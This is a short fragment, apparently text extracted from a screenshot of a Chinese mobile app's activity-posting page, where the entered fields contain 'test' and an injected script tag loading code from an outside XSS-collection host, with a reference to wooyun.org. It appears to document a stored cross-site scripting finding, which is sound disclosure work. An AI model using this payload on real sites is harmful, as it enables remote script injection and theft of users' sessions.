 0B/s H 33 10:46
返回 组织活动
发布违法、反动活动信息或冒用他人、组织名义组织
活动，将依据记录提交公安机关处理，请不要涉及敏
感政治话题
test
'"></script><script src=http://ixss.in//lf
5LDB?1377913482></script><script>
test
www.wooyun.org